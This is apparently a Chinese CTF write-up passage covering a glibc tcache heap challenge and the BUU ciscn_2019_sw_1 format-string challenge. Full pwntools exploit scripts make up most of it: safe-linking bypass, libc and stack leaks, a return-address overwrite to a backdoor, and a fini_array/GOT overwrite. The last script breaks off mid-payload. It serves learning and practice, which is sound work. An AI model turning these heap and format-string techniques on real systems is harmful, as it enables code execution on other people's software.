
我们现在用一次0x40大小的来泄露libc地址,start是程序基地址,我们申请一个0x38的chunk,再delete,通过修改,将stdout的地址放入fd,相当于将stdout放入了tcache,再两次申请将其取出,通过show,就可以得到libc地址了


得到libc后我们就要思考该如何利用了,这道题给出了后门函数,所以我们可以打栈,将后门函数覆盖栈上的返回地址,就可以成功了,通过environ,就可以得到栈地址,我们看一下栈上情况:


画红框的地方就是我们想覆盖为后门函数的地方,理想的想法是,我们把栈上的这个返回地址通过uaf放入tcache中,再取出写为后门函数地址,如果这样做会存在一个问题,我们利用0x20的chunk,将返回地址放入tcache,再取出,写上backdoor地址,看似很好,但问题在于,在2.32,还有一个保护机制,从 tcache 中取出 chunk 时会检测 chunk 地址是否对齐的保护,而这里的0x88并没对齐,需要是0x80或者0x90类似的才算对齐,而如果我们申请到rbp,虽然可以从tcache取出,但我们只能修改8字节,不能修改到返回地址处,这里就是最需要思考的地方了,该怎么绕过这个限制呢


我的想法是,通过uaf,直接对bss上的指针进行修改,直接将其放入tcache,再取出后直接修改其值为返回地址,这时候指针就指向返回地址了,相当于现在我们能控制的chunk就是返回地址这里,绕过了未对齐检测,就可以对返回地址进行修改了。


这里buf指向了buf,就可以修改实现chunk指针的任意控制,改为返回地址,就可以了:
最后,有遇到一个小问题:


已经进system了,segmentation fault了,原来是栈又没对齐,哈哈,没记住,太飞舞了,反正这样就打通了,给出exp:
from pwn import *
from LibcSearcher import *
#from ae64 import AE64
from ctypes import cdll

filename = './pwn'
context.arch='amd64'
context.log_level = 'debug'
context.terminal = ['tmux', 'neww']
local = 1
all_logs = []
elf = ELF(filename)
libc = elf.libc

if local:
    sh = process(filename)
else:
    sh = remote('node5.buuoj.cn', )

def debug(parma=''):
    for an_log in all_logs:
        success(an_log)
    pid = util.proc.pidof(sh)[0]
    gdb.attach(pid,parma)
    pause()

choice_words = 'edit'

menu_add = 1
add_index_words = ''
add_size_words = 'size:'
add_content_words = ''

menu_del = 2
del_index_words = ''

menu_show = 3
show_index_words = ''

menu_edit = 4
edit_index_words = ''
edit_size_words = ''
edit_content_words = 'edit data:'

def add(index=-1, size=-1, content=''):
    sh.sendlineafter(choice_words, str(menu_add))
    sh.sendafter('which one you choose?',b'1')
    if add_index_words:
        sh.sendlineafter(add_index_words, str(index))
    if add_size_words:
        sh.sendafter(add_size_words, str(size))
    if add_content_words:
        sh.sendafter(add_content_words, content)

def delete(index=-1):
    sh.sendlineafter(choice_words, str(menu_del))
    if del_index_words:
        sh.sendlineafter(del_index_words, str(index))

def show(index=-1):
    sh.sendlineafter(choice_words, str(menu_show))
    if show_index_words:
        sh.sendlineafter(show_index_words, str(index))

def edit(index=-1, size=-1, content=''):
    sh.sendlineafter(choice_words, str(menu_edit))
    if edit_index_words:
        sh.sendlineafter(edit_index_words, str(index))
    if edit_size_words:
        sh.sendlineafter(edit_size_words, str(size))
    if edit_content_words:
        sh.sendafter(edit_content_words, content)

def leak_info(name, addr):
    output_log = '{} => {}'.format(name, hex(addr))
    all_logs.append(output_log)
    success(output_log)
debug()
add(size=0x18)
delete()
add(size=0x28)
delete()
add(size=0x38)
delete()
add(size=0x48)
delete()
add(size=0x68)
add(size=0x68)
add(size=0x68)
delete()
show()
misc = sh.recvuntil('ma')[-9:-4]
print(misc)
result_bytes = bytearray()
for i, b in enumerate(misc):
    result_bytes.append(b ^ (i + 0x99))
print(result_bytes)
byt = result_bytes[::-1]
#异或值
heap = int.from_bytes(byt, byteorder='big', signed=False)
heap_base = heap<<12
leak_info('heap_base',heap_base)
# edit(content=p64(0)*2)
sh.sendlineafter('edit',str(5))
sh.recvuntil('magic address: ')
back =(sh.recvline())[:-1]
sh.send(p64(0)*2)
backdoor = int(back,16)
leak_info('backdoor',backdoor)
delete()
payload = p64(heap^(heap_base+0x10))
leak_info('misc',heap^(heap_base+0x10))
edit(content=payload)

add(size=0x68)
add(size=0x68)
#
edit(content=b'\x05\x00'*4)

#程序基地址
start = backdoor-0x12be
add(size=0x38)
leak_info('heap_base',heap_base)
leak_info('heap',heap)
leak_info('backdoor',backdoor)
leak_info('start',start)
stdout_addr = start+0x4020
#通过给出的backdoor地址计算出程序基地址,这样就可以找到got表
#或者stdout这样的libc地址了,通过任意地址申请泄露libc了
leak_info('stdout_addr',stdout_addr)
delete()
payload = p64(heap^(stdout_addr))
edit(content=payload)
add(size=0x38)
add(size=0x38)
show()
misc = sh.recvuntil('ma')[-9:-3]
print(misc)
result_bytes = bytearray()
for i, b in enumerate(misc):
    result_bytes.append(b ^ (i + 0x99))
print(result_bytes)
byt = result_bytes[::-1]
stdo = int.from_bytes(byt, byteorder='big', signed=False)
libc.address = stdo -0x21b780
leak_info('libc',libc.address)

environ = libc.sym['_environ']
leak_info('environ',environ)
add(size=0x48)
delete()
payload = p64(heap^(environ))
edit(content=payload)
add(size=0x48)
add(size=0x48)
show()
misc = sh.recvuntil('ma')[-9:-3]
print(misc)
result_bytes = bytearray()
for i, b in enumerate(misc):
    result_bytes.append(b ^ (i + 0x99))
print(result_bytes)
byt = result_bytes[::-1]
envi = int.from_bytes(byt, byteorder='big', signed=False)
leak_info('environ',envi)
rbp = envi-0x148
#-----------------
#检测限制,tcache不对齐
# add(size=0x18)
# delete()
# payload = p64(heap^(rbp+0x8))
# edit(content=payload)
# add(size=0x18)
# add(size=0x18)
# edit(content=p64(backdoor))
# pause()
#-----------------

#唯一指向当前chunk的指针buf
buf = start+0x4040
leak_info('buf',buf)
leak_info('rbp',rbp)
leak_info('backdoor',backdoor)
add(size=0x18)
delete()
payload = p64(heap^(buf))
edit(content=payload)
add(size=0x18)
add(size=0x18)
edit(content=p64(rbp+0x8))

#抬栈!!栈对齐!!还记不住,sbsbsb
edit(content=p64(backdoor+5))
# pause()
sh.interactive()
很有意思,也学到了一些东西,很不错的一道题,感觉讲的不是很清晰啊
重新做了一遍,重新写的wp:
from pwn import *
from LibcSearcher import *
#from ae64 import AE64
from ctypes import cdll

filename = './pwn'
context.arch='amd64'
context.log_level = 'debug'
context.terminal = ['tmux', 'neww']
local = 1
all_logs = []
elf = ELF(filename)
libc = elf.libc

if local:
    sh = process(filename)
else:
    sh = remote('node4.buuoj.cn', )

def debug(param=''):
    for an_log in all_logs:
        success(an_log)
    pid = util.proc.pidof(sh)[0]
    gdb.attach(pid,param)
    pause()

choice_words = 'edit'

menu_add = 1
add_choice_words='choose?'
add_index_words = ''
add_size_words = 'size:'
add_content_words = ''

menu_del = 2
del_index_words = ''

menu_show = 3
show_index_words = ''

menu_edit = 4
edit_index_words = ''
edit_size_words = ''
edit_content_words = 'data:'

def add(index=-1, choice=-1,size=-1, content=''):
    sh.sendlineafter(choice_words, str(menu_add))
    if add_choice_words:
        sh.sendlineafter(add_choice_words, str(choice))
    if add_index_words:
        sh.sendlineafter(add_index_words, str(index))
    if add_size_words:
        sh.sendlineafter(add_size_words, str(size))
    if add_content_words:
        sh.sendafter(add_content_words, content)

def delete(index=-1):
    sh.sendlineafter(choice_words, str(menu_del))
    if del_index_words:
        sh.sendlineafter(del_index_words, str(index))

def show(index=-1):
    sh.sendlineafter(choice_words, str(menu_show))
    if show_index_words:
        sh.sendlineafter(show_index_words, str(index))

def edit(index=-1, size=-1, content=''):
    sh.sendlineafter(choice_words, str(menu_edit))
    if edit_index_words:
        sh.sendlineafter(edit_index_words, str(index))
    if edit_size_words:
        sh.sendlineafter(edit_size_words, str(size))
    if edit_content_words:
        sh.sendafter(edit_content_words, content)

def leak_info(name, addr):
    output_log = '{} => {}'.format(name, hex(addr))
    all_logs.append(output_log)
    success(output_log)
def decode(size):
    sh.recvuntil('data:')
    mix=sh.recv(size)
    unmix=[]
    for i in range(size):
        unmix.append(mix[i]^(i+0x99))
    unmix.reverse()
    base=int(bytes(unmix).hex(),16)
    return base

add(choice=1,size=0x68)
add(choice=1,size=0x68)
delete()
show()
base=decode(5)
heap_base=base<<12
leak_info('heap_base',heap_base)
add(choice=1,size=0x4f0)
sh.sendlineafter(choice_words,str(1))
sh.sendlineafter(add_choice_words, str(2))
delete()
show()
base=decode(6)
libc.address = base-0x21ace0
leak_info('libc.address',libc.address)
environ=libc.sym['environ']
leak_info('environ',environ)
# debug('b *$rebase(0x1395)')
#后续利用防止tcache为空
add(choice=1,size=0x48)
delete()
add(choice=1,size=0x18)
delete()
add(choice=1,size=0x28)
delete()
add(choice=1,size=0x38)
delete()
#---
add(choice=1,size=0x68)
delete()
#choice 5,得到magic address,并有0x10个修改的空间,而不是8个
sh.sendlineafter(choice_words,str(5))
sh.recvuntil('address: ')
magic_address=int(sh.recv(14),16)
start_address = magic_address-0x12be
leak_info('magic_address',magic_address)
leak_info('start_address',start_address)
#修改tcache chunk的bk值,使其可以double free
sh.sendafter('data:',p64(0)*2)
delete()
#指向tcache_prethread_struct
heap_addr=(heap_base+0x300)>>12
fd=(heap_base+0x10)^heap_addr
edit(content=p64(fd))
add(choice=1,size=0x68)
add(choice=1,size=0x68)
#修改tcache链个数,2.35的是两个字节代表一个

edit(content='\x05\x00'*4)
add(choice=1,size=0x48)
delete()
#修改fd,当前堆地址头右移12位^要存储在fd中的堆地址的data地址
add(choice=1,size=0x48)
delete()
heap_addr=(heap_base+0x300)>>12
fd=environ^heap_addr
edit(content=p64(fd))
add(choice=1,size=0x48)
add(choice=1,size=0x48)
show()
stack=decode(6)-0x148#rbp
leak_info('stack',stack)
flag_addr = 0x4010+start_address
ptr_addr = 0x4040+start_address
leak_info('flag_addr',flag_addr)
leak_info('ptr_addr',ptr_addr)
#修改ptr,就可以直接指向返回地址,并写backdoor
add(choice=1,size=0x28)
delete()
heap_addr=(heap_base+0x3f0)>>12
fd=(ptr_addr)^heap_addr
edit(content=p64(fd))
add(choice=1,size=0x28)
add(choice=1,size=0x28)
#ptr直接指向返回地址,绕过堆内存对齐检查
edit(content=p64(stack+8))
# debug('b *$rebase(0x1493)')
edit(content=p64(magic_address+5))#栈对齐
# pause()
sh.interactive()
8.BUU ciscn_2019_sw_1(32位格式化字符串,fini_array利用)
一道很简单的格式化字符串题,只开了NX,学到了fini_array的利用方法,看一下,可以看到是很简单的格式化字符串利用,修改printf的got指针,指向system的plt,这样调用printf就会调用system,但有一个问题就是程序需要利用两次,所以这道题利用了fini_array,在main函数调用完成后,会调用fini_array数组中的每一个函数指针。所以我们只要修改这个数组的第一个函数指针,让他指向main,这样就可以第二次利用了,在想是否可以修改栈上的返回地址为main,想了一下,虽然可以泄露栈地址来确定返回地址在栈上的位置,但因为只有一次利用,泄露了后面就用不了了,所以看来还是只能用fini_array

通过ida快捷键Ctrl+S查找fini_array的地址:

再找出printf的got,system(只开了nx,不会变,先泄露一次就行),后面就是通过格式化字符串来修改就行了,给出exp:
from pwn import *
from LibcSearcher import *
#from ae64 import AE64
from ctypes import cdll

filename = './aaa'
context.arch='i386'
context.log_level = 'debug'
context.terminal = ['tmux', 'neww']
local = 1
all_logs = []
elf = ELF(filename)
libc = elf.libc

if local:
    sh = process(filename)
else:
    sh = remote('node5.buuoj.cn',28841 )

def debug(parma=''):
    for an_log in all_logs:
        success(an_log)
    pid = util.proc.pidof(sh)[0]
    gdb.attach(pid,parma)
    pause()

def leak_info(name, addr):
    output_log = '{} => {}'.format(name, hex(addr))
    all_logs.append(output_log)
    success(output_log)

main = 0x08048534
printf_got = 0x0804989c
system_plt = 0x080483d0
#
fini_array = 0x0804979c

sys_high = (system_plt>>16)&0xffff
sys_low = system_plt&0xffff
main_high = (main>>16)&0xffff
main_low = main&0xffff
# sys_high = 0x0804
# sys_low = 0x83d0
# main_high = 0x0804
# main_low = 0x8534
payload = p32(printf_got+2)+p32(fini_array+2)+p32(printf_got)+p32(fini_array)
#高位都要写为0x0804,最小
